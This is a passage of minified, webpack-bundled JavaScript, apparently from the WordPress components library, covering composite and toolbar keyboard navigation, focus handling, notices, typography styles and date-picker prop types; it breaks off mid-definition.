Object(ui.b)(Object(ui.b)({},e),{},{unstable_virtual:p,rtl:b,orientation:v,currentId:Object(mi.b)(Object(ui.b)(Object(ui.b)({},e),{},{currentId:m})),loop:y,wrap:g,shift:O,unstable_moves:0,pastIds:[]});case"setItems":return Object(ui.b)(Object(ui.b)({},e),{},{items:t.items});default:throw new Error}}function Ni(e){return Object(B.useCallback)(e,[])}function Ri(e){void 0===e&&(e={});var t=di(e),n=t.unstable_virtual,r=void 0!==n&&n,o=t.rtl,a=void 0!==o&&o,i=t.orientation,c=t.currentId,s=t.loop,l=void 0!==s&&s,u=t.wrap,d=void 0!==u&&u,f=t.shift,h=void 0!==f&&f,p=t.unstable_includesBaseElement,b=function(e){void 0===e&&(e={});var t=di(e).baseId,n=Object(B.useContext)(Oi.a),r=Object(B.useRef)(0),o=Object(B.useState)((function(){return t||n()}));return{baseId:o[0],setBaseId:o[1],unstable_idCountRef:r}}(Object(ui.a)(t,["unstable_virtual","rtl","orientation","currentId","loop","wrap","shift","unstable_includesBaseElement"])),v=Object(B.useReducer)(zi,{unstable_virtual:r,rtl:a,orientation:i,items:[],groups:[],currentId:c,loop:l,wrap:d,shift:h,unstable_moves:0,pastIds:[],unstable_includesBaseElement:null!=p?p:null===c,initialVirtual:r,initialRTL:a,initialOrientation:i,initialCurrentId:c,initialLoop:l,initialWrap:d,initialShift:h}),m=v[0],y=(m.pastIds,m.initialVirtual,m.initialRTL,m.initialOrientation,m.initialCurrentId,m.initialLoop,m.initialWrap,m.initialShift,m.hasSetCurrentId,Object(ui.a)(m,["pastIds","initialVirtual","initialRTL","initialOrientation","initialCurrentId","initialLoop","initialWrap","initialShift","hasSetCurrentId"])),g=v[1],O=Object(B.useState)(!1),k=O[0],w=O[1],j=function(){var e=Object(B.useRef)(!1);return Object(fi.a)((function(){return function(){e.current=!0}}),[]),e}(),_=Object(B.useCallback)((function(e){return g({type:"setItems",items:e})}),[]);return Ti(y.items,_),Object(ui.b)(Object(ui.b)(Object(ui.b)({},b),y),{},{unstable_hasActiveWidget:k,unstable_setHasActiveWidget:w,registerItem:Ni((function(e){j.current||g({type:"registerItem",item:e})})),unregisterItem:Ni((function(e){j.current||g({type:"unregisterItem",id:e})})),registerGroup:Ni((function(e){j.current||g({type:"registerGroup",group:e})})),unregisterGroup:Ni((function(e){j.current||g({type:"unregisterGroup",id:e})})),move:Ni((function(e){return g({type:"move",id:e})})),next:Ni((function(e){return g({type:"next",allTheWay:e})})),previous:Ni((function(e){return g({type:"previous",allTheWay:e})})),up:Ni((function(e){return g({type:"up",allTheWay:e})})),down:Ni((function(e){return g({type:"down",allTheWay:e})})),first:Ni((function(){return g({type:"first"})})),last:Ni((function(){return g({type:"last"})})),sort:Ni((function(){return g({type:"sort"})})),unstable_setVirtual:Ni((function(e){return g({type:"setVirtual",virtual:e})})),setRTL:Ni((function(e){return g({type:"setRTL",rtl:e})})),setOrientation:Ni((function(e){return g({type:"setOrientation",orientation:e})})),setCurrentId:Ni((function(e){return g({type:"setCurrentId",currentId:e})})),setLoop:Ni((function(e){return g({type:"setLoop",loop:e})})),setWrap:Ni((function(e){return g({type:"setWrap",wrap:e})})),setShift:Ni((function(e){return g({type:"setShift",shift:e})})),unstable_setIncludesBaseElement:Ni((function(e){return g({type:"setIncludesBaseElement",includesBaseElement:e})})),reset:Ni((function(){return g({type:"reset"})}))})}var Ai=n("hE48"),Hi=n("qdes"),Li=(n("KA1K"),n("IVEb")),Fi=n("aU41"),Vi=n("eNtd"),Bi=n("k2cL"),Ki=n("zGFp"),Wi=n("G3V0"),Ui=n("I/A+"),Gi=n("khzz");function qi(e,t,n){return void 0===n&&(n={}),"function"==typeof FocusEvent?new FocusEvent(t,n):Object(Gi.a)(e,t,n)}function $i(e,t){var n=qi(e,"blur",t),r=e.dispatchEvent(n),o=Object(Ui.b)(Object(Ui.b)({},t),{},{bubbles:!0});return e.dispatchEvent(qi(e,"focusout",o)),r}var Yi=n("SyVe");function Zi(e,t,n){return e.dispatchEvent(function(e,t,n){if(void 0===n&&(n={}),"function"==typeof KeyboardEvent)return new KeyboardEvent(t,n);var r=Object(hi.a)(e).createEvent("KeyboardEvent");return r.initKeyboardEvent(t,n.bubbles,n.cancelable,Object(Yi.a)(e),n.key,n.location,n.ctrlKey,n.altKey,n.shiftKey,n.metaKey),r}(e,t,n))}var Ji=n("+ipW"),Xi=n("Nym8"),Qi=Ji.a&&"msCrypto"in window;var ec=n("TFuP"),tc=n("Mih7"),nc=Ji.a&&"msCrypto"in window;function rc(e,t,n){var r=Object(Vi.a)(n);return Object(B.useCallback)((function(n){var o;if(null===(o=r.current)||void 0===o||o.call(r,n),!n.defaultPrevented&&e&&function(e){return!!Object(Bi.a)(e)&&(!e.metaKey&&"Tab"!==e.key)}(n)){var a=null==t?void 0:t.ref.current;a&&(Zi(a,n.type,n)||n.preventDefault(),n.currentTarget.contains(a)&&n.stopPropagation())}}),[e,t])}function oc(e,t){return null==e?void 0:e.some((function(e){return!!t&&e.ref.current===t}))}var ac=Object(Hi.a)({name:"Composite",compose:[Wi.a],keys:ec.a,useOptions:function(e){return Object(ui.b)(Object(ui.b)({},e),{},{currentId:Object(mi.b)(e)})},useProps:function(e,t){var n=t.ref,r=t.onFocusCapture,o=t.onFocus,a=t.onBlurCapture,i=t.onKeyDown,c=t.onKeyDownCapture,s=t.onKeyUpCapture,l=Object(ui.a)(t,["ref","onFocusCapture","onFocus","onBlurCapture","onKeyDown","onKeyDownCapture","onKeyUpCapture"]),u=Object(B.useRef)(null),d=yi(e.items,e.currentId),f=Object(B.useRef)(null),h=Object(Vi.a)(r),p=Object(Vi.a)(o),b=Object(Vi.a)(a),v=Object(Vi.a)(i),m=function(e){var t=Object(Vi.a)(e),n=Object(B.useReducer)((function(e){return e+1}),0),r=n[0],o=n[1];return Object(B.useEffect)((function(){var e,n=null===(e=t.current)||void 0===e?void 0:e.ref.current;r&&n&&Object(tc.c)(n)}),[r]),o}(d),y=nc?function(e){var t=Object(B.useRef)(null);return Object(B.useEffect)((function(){var n=Object(hi.a)(e.current),r=function(e){var n=e.target;t.current=n};return n.addEventListener("focus",r,!0),function(){n.removeEventListener("focus",r,!0)}}),[]),t}(u):void 0;Object(B.useEffect)((function(){var t=u.current;e.unstable_moves&&!d&&(null==t||t.focus())}),[e.unstable_moves,d]);var g=rc(e.unstable_virtual,d,c),O=rc(e.unstable_virtual,d,s),k=Object(B.useCallback)((function(t){var n;if(null===(n=h.current)||void 0===n||n.call(h,t),!t.defaultPrevented&&e.unstable_virtual){var r=(null==y?void 0:y.current)||t.relatedTarget,o=oc(e.items,r);Object(Bi.a)(t)&&o&&(t.stopPropagation(),f.current=r)}}),[e.unstable_virtual,e.items]),w=Object(B.useCallback)((function(t){var n;if(null===(n=p.current)||void 0===n||n.call(p,t),!t.defaultPrevented)if(e.unstable_virtual)Object(Bi.a)(t)&&m();else if(Object(Bi.a)(t)){var r;null===(r=e.setCurrentId)||void 0===r||r.call(e,null)}}),[e.unstable_virtual,e.setCurrentId]),j=Object(B.useCallback)((function(t){var n;if(null===(n=b.current)||void 0===n||n.call(b,t),!t.defaultPrevented&&e.unstable_virtual){var r=(null==d?void 0:d.ref.current)||null,o=function(e){return Qi?Object(Xi.a)(e.currentTarget):e.relatedTarget}(t),a=oc(e.items,o);if(Object(Bi.a)(t)&&a)o===r?f.current&&f.current!==o&&$i(f.current,t):r&&$i(r,t),t.stopPropagation();else!oc(e.items,t.target)&&r&&$i(r,t)}}),[e.unstable_virtual,e.items,d]),_=Object(B.useCallback)((function(t){var n,r;if(null===(n=v.current)||void 0===n||n.call(v,t),!t.defaultPrevented&&null===e.currentId&&Object(Bi.a)(t)){var o="horizontal"!==e.orientation,a="vertical"!==e.orientation,i=!(null===(r=e.groups)||void 0===r||!r.length),c={ArrowUp:(i||o)&&function(){if(i){var t,n=(o=e.items,Object(mi.a)(bi(vi(pi(o)))));if(null!=n&&n.id)null===(t=e.move)||void 0===t||t.call(e,n.id)}else{var r;null===(r=e.last)||void 0===r||r.call(e)}var o},ArrowRight:(i||a)&&e.first,ArrowDown:(i||o)&&e.first,ArrowLeft:(i||a)&&e.last,Home:e.first,End:e.last,PageUp:e.first,PageDown:e.last}[t.key];c&&(t.preventDefault(),c())}}),[e.currentId,e.orientation,e.groups,e.items,e.move,e.last,e.first]);return Object(ui.b)({ref:Object(Fi.a)(u,n),id:e.baseId,onFocus:w,onFocusCapture:k,onBlurCapture:j,onKeyDownCapture:g,onKeyDown:_,onKeyUpCapture:O,"aria-activedescendant":e.unstable_virtual&&(null==d?void 0:d.id)||void 0},l)},useComposeProps:function(e,t){t=Object(Ki.a)(e,t,!0);var n=Object(Wi.a)(e,t,!0);return e.unstable_virtual||null===e.currentId?Object(ui.b)({tabIndex:0},n):Object(ui.b)(Object(ui.b)({},t),{},{ref:n.ref})}}),ic=(Object(Ai.a)({as:"div",useHook:ac,useCreateElement:function(e,t,n){return Object(Li.a)(e,t,n)}}),n("mjVI")),cc=Object(Hi.a)({name:"Toolbar",compose:ac,keys:ic.a,useProps:function(e,t){return Object(ui.b)({role:"toolbar","aria-orientation":e.orientation},t)}}),sc=Object(Ai.a)({as:"div",useHook:cc,useCreateElement:function(e,t,n){return Object(Li.a)(e,t,n)}});var lc=Object(c.forwardRef)((function(e,t){var n=e.accessibilityLabel,r=Object(i.a)(e,["accessibilityLabel"]),o=function(e){void 0===e&&(e={});var t=di(e),n=t.orientation,r=void 0===n?"horizontal":n,o=Object(ui.a)(t,["orientation"]);return Ri(Object(ui.b)({orientation:r},o))}({loop:!0});return Object(c.createElement)(go.a.Provider,{value:o},Object(c.createElement)(sc,Object(a.a)({ref:t,"aria-label":n},o,r)))}));var uc=function(e){var t=e.className,n=e.__experimentalAccessibilityLabel,r=Object(i.a)(e,["className","__experimentalAccessibilityLabel"]);return n?Object(c.createElement)(lc,Object(a.a)({className:d()("components-accessible-toolbar",t),accessibilityLabel:n},r)):Object(c.createElement)(_o,Object(a.a)({},r,{className:t}))},dc=n("dSD1"),fc=n("bSjX"),hc=n("+WFq"),pc={previous:["ctrl+shift+`",C.rawShortcut.access("p")],next:["ctrl+`",C.rawShortcut.access("n")]},bc=Object(s.createHigherOrderComponent)((function(e){return function(t){var n=t.shortcuts,r=void 0===n?pc:n,o=Object(i.a)(t,["shortcuts"]),a=Object(c.useRef)(),l=Object(c.useState)(!1),u=Object(Yn.a)(l,2),f=u[0],h=u[1],p=d()("components-navigate-regions",{"is-focusing-regions":f});function b(e){var t=Array.from(a.current.querySelectorAll('[role="region"]'));if(t.length){var n=t[0],r=t.indexOf(document.activeElement);if(-1!==r){var o=r+e;n=t[o=(o=-1===o?t.length-1:o)===t.length?0:o]}n.focus(),h(!0)}}var v=Object(c.useCallback)((function(){return b(-1)}),[a]),m=Object(c.useCallback)((function(){return b(1)}),[a]);return Object(s.useKeyboardShortcut)(r.previous,v,{bindGlobal:!0}),Object(s.useKeyboardShortcut)(r.next,m,{bindGlobal:!0}),Object(c.createElement)("div",{ref:a,className:p,onClick:function(){return h(!1)}},Object(c.createElement)(e,o))}}),"navigateRegions"),vc=function(e){return Object(s.createHigherOrderComponent)((function(t){return function(n){function r(){var e;return Object(g.a)(this,r),(e=Object(O.a)(this,Object(k.a)(r).apply(this,arguments))).nodeRef=e.props.node,e.state={fallbackStyles:void 0,grabStylesCompleted:!1},e.bindRef=e.bindRef.bind(Object(w.a)(e)),e}return Object(_.a)(r,n),Object(j.a)(r,[{key:"bindRef",value:function(e){e&&(this.nodeRef=e)}},{key:"componentDidMount",value:function(){this.grabFallbackStyles()}},{key:"componentDidUpdate",value:function(){this.grabFallbackStyles()}},{key:"grabFallbackStyles",value:function(){var t=this.state,n=t.grabStylesCompleted,r=t.fallbackStyles;if(this.nodeRef&&!n){var o=e(this.nodeRef,this.props);Object(S.isEqual)(o,r)||this.setState({fallbackStyles:o,grabStylesCompleted:!!Object(S.every)(o)})}}},{key:"render",value:function(){var e=Object(c.createElement)(t,Object(a.a)({},this.props,this.state.fallbackStyles));return this.props.node?e:Object(c.createElement)("div",{ref:this.bindRef}," ",e," ")}}]),r}(c.Component)}),"withFallbackStyles")},mc=n("g56x");function yc(e){return Object(s.createHigherOrderComponent)((function(t){var n,r="core/with-filters/"+e;function o(){void 0===n&&(n=Object(mc.applyFilters)(e,t))}var a=function(e){function t(){var e;return Object(g.a)(this,t),e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments)),o(),e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"componentDidMount",value:function(){t.instances.push(this),1===t.instances.length&&(Object(mc.addAction)("hookRemoved",r,s),Object(mc.addAction)("hookAdded",r,s))}},{key:"componentWillUnmount",value:function(){t.instances=Object(S.without)(t.instances,this),0===t.instances.length&&(Object(mc.removeAction)("hookRemoved",r),Object(mc.removeAction)("hookAdded",r))}},{key:"render",value:function(){return Object(c.createElement)(n,this.props)}}]),t}(c.Component);a.instances=[];var i=Object(S.debounce)((function(){n=Object(mc.applyFilters)(e,t),a.instances.forEach((function(e){e.forceUpdate()}))}),16);function s(t){t===e&&i()}return a}),"withFilters")}var gc=n("SJgZ"),Oc=n("xk4V"),kc=n.n(Oc);function wc(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var jc=Object(s.createHigherOrderComponent)((function(e){return function(t){function n(){var e;return Object(g.a)(this,n),(e=Object(O.a)(this,Object(k.a)(n).apply(this,arguments))).createNotice=e.createNotice.bind(Object(w.a)(e)),e.createErrorNotice=e.createErrorNotice.bind(Object(w.a)(e)),e.removeNotice=e.removeNotice.bind(Object(w.a)(e)),e.removeAllNotices=e.removeAllNotices.bind(Object(w.a)(e)),e.state={noticeList:[]},e.noticeOperations={createNotice:e.createNotice,createErrorNotice:e.createErrorNotice,removeAllNotices:e.removeAllNotices,removeNotice:e.removeNotice},e}return Object(_.a)(n,t),Object(j.a)(n,[{key:"createNotice",value:function(e){var t=e.id?e:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?wc(Object(n),!0).forEach((function(t){Object(f.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):wc(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e,{id:kc()()});this.setState((function(e){return{noticeList:[].concat(Object(D.a)(e.noticeList),[t])}}))}},{key:"createErrorNotice",value:function(e){this.createNotice({status:"error",content:e})}},{key:"removeNotice",value:function(e){this.setState((function(t){return{noticeList:t.noticeList.filter((function(t){return t.id!==e}))}}))}},{key:"removeAllNotices",value:function(){this.setState({noticeList:[]})}},{key:"render",value:function(){return Object(c.createElement)(e,Object(a.a)({noticeList:this.state.noticeList,noticeOperations:this.noticeOperations,noticeUI:this.state.noticeList.length>0&&Object(c.createElement)(ca,{className:"components-with-notices-ui",notices:this.state.noticeList,onRemove:this.removeNotice})},this.props))}}]),n}(c.Component)})),_c="\n  ".concat("font-weight: 400;","\n"),Dc="\n\t".concat("font-weight: 600;","\n\tfont-size: 14px;\n\tline-height: 20px;\n"),Sc="\n\t".concat("font-weight: 400;","\n"),Cc="\n  ".concat("font-weight: 600;","\n  font-size: 14px;\n  line-height: 20px;\n"),Pc="\n\t".concat("font-weight: 400;","\n\tfont-size: 12px;\n\tline-height: 16px;\n"),Mc="\n\t".concat("font-weight: 600;","\n\tfont-size: 12px;\n\tline-height: 16px;\n"),Ec=_e("p",{target:"e11g7orr0"})("margin: 0;",(function(e){return ve('font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,\nOxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;'," ",function(e){switch(e){case"title.large":return ve(_c," ","\n\tfont-size: 32px;\n\tline-height: 40px;\n","");case"title.medium":return ve(_c," ","\n\tfont-size: 24px;\n\tline-height: 32px;\n","");case"title.small":return ve(_c," ","\n\tfont-size: 20px;\n\tline-height: 28px;\n","");case"subtitle":return ve(Dc," ","\n\tfont-size: 16px;\n\tline-height: 24px;\n","");case"subtitle.small":return ve(Dc," ","\n\tfont-size: 14px;\n\tline-height: 20px;\n","");case"body":return ve(Sc," ","\n\tfont-size: 16px;\n\tline-height: 24px;\n","");case"body.small":return ve(Sc," ","\n\tfont-size: 14px;\n\tline-height: 20px;\n","");case"button":return Cc;case"caption":return Pc;case"label":return Mc}}(e.variant),"")}),"")},SJgZ:function(e,t,n){"use strict";n.d(t,"a",(function(){return p}));var r=n("KQm4"),o=n("1OyB"),a=n("vuIU"),i=n("md7G"),c=n("foSv"),s=n("JX7q"),l=n("Ji7U"),u=n("GRId"),d=n("YLtl"),f=Object(u.createContext)({focusHistory:[]}),h=f.Provider,p=f.Consumer;h.displayName="FocusReturnProvider",p.displayName="FocusReturnConsumer";var b=function(e){function t(){var e;return Object(o.a)(this,t),(e=Object(i.a)(this,Object(c.a)(t).apply(this,arguments))).onFocus=e.onFocus.bind(Object(s.a)(e)),e.state={focusHistory:[]},e}return Object(l.a)(t,e),Object(a.a)(t,[{key:"onFocus",value:function(e){var t=this.state.focusHistory,n=Object(d.uniq)([].concat(Object(r.a)(t),[e.target]).slice(-100).reverse()).reverse();this.setState({focusHistory:n})}},{key:"render",value:function(){var e=this.props,t=e.children,n=e.className;return Object(u.createElement)(h,{value:this.state},Object(u.createElement)("div",{onFocus:this.onFocus,className:n},t))}}]),t}(u.Component);t.b=b},SSiF:function(e,t,n){var r=n("cDcd"),o={display:"block",opacity:0,position:"absolute",top:0,left:0,height:"100%",width:"100%",overflow:"hidden",pointerEvents:"none",zIndex:-1},a=function(e){var t=e.onResize,n=r.useRef();return function(e,t){var n=function(){return e.current&&e.current.contentDocument&&e.current.contentDocument.defaultView};function o(){t();var e=n();e&&e.addEventListener("resize",t)}r.useEffect((function(){return n()?o():e.current&&e.current.addEventListener&&e.current.addEventListener("load",o),function(){var e=n();e&&"function"==typeof e.removeEventListener&&e.removeEventListener("resize",t)}}),[])}(n,(function(){return t(n)})),r.createElement("iframe",{style:o,src:"about:blank",ref:n,"aria-hidden":!0,tabIndex:-1,frameBorder:0})},i=function(e){return{width:null!=e?e.offsetWidth:null,height:null!=e?e.offsetHeight:null}};e.exports=function(e){void 0===e&&(e=i);var t=r.useState(e(null)),n=t[0],o=t[1],c=r.useCallback((function(t){return o(e(t.current))}),[e]);return[r.useMemo((function(){return r.createElement(a,{onResize:c})}),[c]),n]}},SegQ:function(e,t,n){"use strict";var r=n("oNNP"),o=RegExp.prototype.exec,a=Object.getOwnPropertyDescriptor,i=Object.prototype.toString,c="function"==typeof Symbol&&"symbol"==typeof Symbol.toStringTag;e.exports=function(e){if(!e||"object"!=typeof e)return!1;if(!c)return"[object RegExp]"===i.call(e);var t=a(e,"lastIndex");return!(!t||!r(t,"value"))&&function(e){try{var t=e.lastIndex;return e.lastIndex=0,o.call(e),!0}catch(e){return!1}finally{e.lastIndex=t}}(e)}},SxdA:function(e,t,n){"use strict";var r=n("10Kj"),o=n("2Eiw");e.exports=function(e){if(void 0===e)return e;r(o,"Property Descriptor","Desc",e);var t={};return"[[Value]]"in e&&(t.value=e["[[Value]]"]),"[[Writable]]"in e&&(t.writable=e["[[Writable]]"]),"[[Get]]"in e&&(t.get=e["[[Get]]"]),"[[Set]]"in e&&(t.set=e["[[Set]]"]),"[[Enumerable]]"in e&&(t.enumerable=e["[[Enumerable]]"]),"[[Configurable]]"in e&&(t.configurable=e["[[Configurable]]"]),t}},SyVe:function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r,o=n("ouKs");try{r=window}catch(e){}function a(e){return e&&Object(o.a)(e).defaultView||r}},T2Yo:function(e,t,n){"use strict";e.exports=function(e){return!!e}},TFuP:function(e,t,n){"use strict";n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return o}));var r=["baseId","unstable_idCountRef","setBaseId","unstable_virtual","rtl","orientation","items","groups","currentId","loop","wrap","shift","unstable_moves","unstable_hasActiveWidget","unstable_includesBaseElement","registerItem","unregisterItem","registerGroup","unregisterGroup","move","next","previous","up","down","first","last","sort","unstable_setVirtual","setRTL","setOrientation","setCurrentId","setLoop","setWrap","setShift","reset","unstable_setIncludesBaseElement","unstable_setHasActiveWidget"],o=r},"TG4+":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.withStylesPropTypes=t.css=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t.withStyles=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.stylesPropName,c=void 0===n?"styles":n,u=t.themePropName,f=void 0===u?"theme":u,m=t.cssPropName,w=void 0===m?"css":m,j=t.flushBefore,_=void 0!==j&&j,D=t.pureComponent,S=void 0!==D&&D,C=void 0,P=void 0,M=void 0,E=void 0,x=g(S);function I(e){return e===l.DIRECTIONS.LTR?d.default.resolveLTR:d.default.resolveRTL}function T(e){return e===l.DIRECTIONS.LTR?M:E}function z(t,n){var r=T(t),o=t===l.DIRECTIONS.LTR?C:P,a=d.default.get();return o&&r===a||(t===l.DIRECTIONS.RTL?(P=e?d.default.createRTL(e):y,E=a,o=P):(C=e?d.default.createLTR(e):y,M=a,o=C)),o}function N(e,t){return{resolveMethod:I(e),styleDef:z(e)}}return function(e){var t=e.displayName||e.name||"Component",n=function(t){function n(e,t){h(this,n);var r=p(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,e,t)),o=r.context[l.CHANNEL]?r.context[l.CHANNEL].getState():k;return r.state=N(o),r}return b(n,t),o(n,[{key:"componentDidMount",value:function(){var e=this;this.context[l.CHANNEL]&&(this.channelUnsubscribe=this.context[l.CHANNEL].subscribe((function(t){e.setState(N(t))})))}},{key:"componentWillUnmount",value:function(){this.channelUnsubscribe&&this.channelUnsubscribe()}},{key:"render",value:function(){var t;_&&d.default.flush();var n=this.state,o=n.resolveMethod,a=n.styleDef;return i.default.createElement(e,r({},this.props,(v(t={},f,d.default.get()),v(t,c,a()),v(t,w,o),t)))}}]),n}(x);return n.WrappedComponent=e,n.displayName="withStyles("+String(t)+")",n.contextTypes=O,e.propTypes&&(n.propTypes=(0,a.default)({},e.propTypes),delete n.propTypes[c],delete n.propTypes[f],delete n.propTypes[w]),e.defaultProps&&(n.defaultProps=(0,a.default)({},e.defaultProps)),(0,s.default)(n,e)}};var a=f(n("Koq/")),i=f(n("cDcd")),c=f(n("17x9")),s=f(n("2mql")),l=n("QEu6"),u=f(n("sDMB")),d=f(n("030x"));function f(e){return e&&e.__esModule?e:{default:e}}function h(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function b(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function v(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}t.css=d.default.resolveLTR,t.withStylesPropTypes={styles:c.default.object.isRequired,theme:c.default.object.isRequired,css:c.default.func.isRequired};var m={},y=function(){return m};function g(e){if(e){if(!i.default.PureComponent)throw new ReferenceError("withStyles() pureComponent option requires React 15.3.0 or later");return i.default.PureComponent}return i.default.Component}var O=v({},l.CHANNEL,u.default),k=l.DIRECTIONS.LTR},TO8r:function(e,t){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},TOwV:function(e,t,n){"use strict";e.exports=n("qT12")},TSYQ:function(e,t,n){var r;
/*!
  Copyright (c) 2017 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var a=typeof r;if("string"===a||"number"===a)e.push(r);else if(Array.isArray(r)&&r.length){var i=o.apply(null,r);i&&e.push(i)}else if("object"===a)for(var c in r)n.call(r,c)&&r[c]&&e.push(c)}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},TUgy:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=p(n("17x9")),o=p(n("XGBb")),a=n("Hsqg"),i=n("vV+G"),c=p(n("yc2e")),s=p(n("Bh6R")),l=p(n("qOSK")),u=p(n("0+bg")),d=p(n("iuLr")),f=p(n("2S2E")),h=p(n("oR9Z"));function p(e){return e&&e.__esModule?e:{default:e}}t.default={date:o.default.momentObj,onDateChange:r.default.func.isRequired,focused:r.default.bool,onFocusChange:r.default.func.isRequired,id:r.default.string.isRequired,placeholder:r.default.string,disabled:r.default.bool,required:r.default.bool,readOnly:r.default.bool,screenReaderInputMessage:r.default.string,showClearDate:r.default.bool,customCloseIcon:r.default.node,showDefaultInputIcon:r.default.bool,inputIconPosition:s.default,customInputIcon:r.default.node,noBorder:r.default.bool,block:r.default.bool,small:r.default.bool,regular:r.default.bool,verticalSpacing:a.nonNegativeInteger,keepFocusOnInput:r.default.bool,renderMonthText:(0,a.mutuallyExclusiveProps)(r.default.func,"renderMonthText","renderMonthElement"),renderMonthElement:(0,a.mutuallyExclusiveProps)(r.default.func,"renderMonthText","renderMonthElement"),orientation:l.default,anchorDirection:u.default,openDirection:d.default,horizontalMargin:r.default.number,withPortal:r.default.bool,withFullScreenPortal:r.default.bool,appendToBody:r.default.bool,disableScroll:r.default.bool,initialVisibleMonth:r.default.func,firstDayOfWeek:f.default,numberOfMonths:r.default.number,keepOpenOnDateSelect:r.default.bool,reopenPickerOnClearDate:r.default.bool,renderCalendarInfo:r.default.func,calendarInfoPosition:h.default,hideKeyboardShortcutsPanel:r.default.bool,daySize:a.nonNegativeInteger,isRTL:r.default.bool,verticalHeight:a.nonNegativeInteger,transitionDuration:a.nonNegativeInteger,horizontalMonthPadding:a.nonNegativeInteger,navPrev:r.default.node,navNext:r.default.node,onPrevMonthClick:r.default.func,onNextMonthClick:r.default.func,onClose:r.default.func,renderCalendarDay:r.default.func,renderDayContents:r.default.func,enableOutsideDays:r.default.bool,isDayBlocked:r.default.func,isOutsideRange:r.default.func,isDayHighlighted:r.default.func,displayFormat:r.default.oneOfType([r.default.string,r.default.func]),monthFormat:r.default.string,weekDayFormat:r.default.string,phrases:r.default.shape((0,c.default)(i.SingleDatePickerPhrases)),dayAriaLabelFormat:r.default.string}},TUyu:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){(0,o.default)(r.default)};var r=a(n("lzPt")),o=a(n("WI5Z"));function a(e){return e&&e.__esModule?e:{default:e}}},Teho:function(e,t){e.exports=function(e){return null===e||"function"!=typeof e&&"object"!=typeof e}},Thzv:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=C(n("Koq/")),i=C(n("cDcd")),c=C(n("17x9")),s=C(n("YZDV")),l=C(n("XGBb")),u=n("Hsqg"),d=n("TG4+"),f=C(n("wy2R")),h=n("1TsT"),p=n("vV+G"),b=C(n("yc2e")),v=C(n("mMiH")),m=C(n("dRQD")),y=C(n("q86A")),g=C(n("m2ax")),O=C(n("jenk")),k=C(n("Pq96")),w=C(n("6HWY")),j=C(n("J7JS")),_=C(n("aE6U")),D=C(n("2S2E")),S=n("Fv1B");function C(e){return e&&e.__esModule?e:{default:e}}var P=(0,u.forbidExtraProps)((0,a.default)({},d.withStylesPropTypes,{enableOutsideDays:c.default.bool,firstVisibleMonthIndex:c.default.number,horizontalMonthPadding:u.nonNegativeInteger,initialMonth:l.default.momentObj,isAnimating:c.default.bool,numberOfMonths:c.default.number,modifiers:c.default.objectOf(c.default.objectOf(j.default)),orientation:_.default,onDayClick:c.default.func,onDayMouseEnter:c.default.func,onDayMouseLeave:c.default.func,onMonthTransitionEnd:c.default.func,onMonthChange:c.default.func,onYearChange:c.default.func,renderMonthText:(0,u.mutuallyExclusiveProps)(c.default.func,"renderMonthText","renderMonthElement"),renderCalendarDay:c.default.func,renderDayContents:c.default.func,translationValue:c.default.number,renderMonthElement:(0,u.mutuallyExclusiveProps)(c.default.func,"renderMonthText","renderMonthElement"),daySize:u.nonNegativeInteger,focusedDate:l.default.momentObj,isFocused:c.default.bool,firstDayOfWeek:D.default,setMonthTitleHeight:c.default.func,isRTL:c.default.bool,transitionDuration:u.nonNegativeInteger,verticalBorderSpacing:u.nonNegativeInteger,monthFormat:c.default.string,phrases:c.default.shape((0,b.default)(p.CalendarDayPhrases)),dayAriaLabelFormat:c.default.string})),M={enableOuts